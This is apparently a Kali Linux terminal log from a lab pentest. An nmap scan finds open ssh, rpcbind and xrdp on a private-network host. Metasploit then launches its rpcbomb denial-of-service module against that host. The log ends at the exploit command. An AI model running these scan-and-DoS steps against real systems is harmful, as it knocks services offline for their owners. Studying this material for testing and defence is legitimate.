 ┌──(kali㉿kali)-[~]
└─$ nmap -sV 192.168.0.106
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-21 03:13 EDT
Nmap scan report for 192.168.0.106
Host is up (0.0032s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE       VERSION
22/tcp   open  ssh           OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
111/tcp  open  rpcbind       2-4 (RPC #100000)
3389/tcp open  ms-wbt-server xrdp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.69 seconds
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.0.45-dev                          ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post       ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 8 evasion                                       ]
Metasploit tip: Use help <command> to learn more
about any command
msf6 > use auxiliary/dos/rpc/rpcbomb
msf6 auxiliary(dos/rpc/rpcbomb) > set rhosts 192.168.0.106
rhosts => 192.168.0.106
msf6 auxiliary(dos/rpc/rpcbomb) > exploit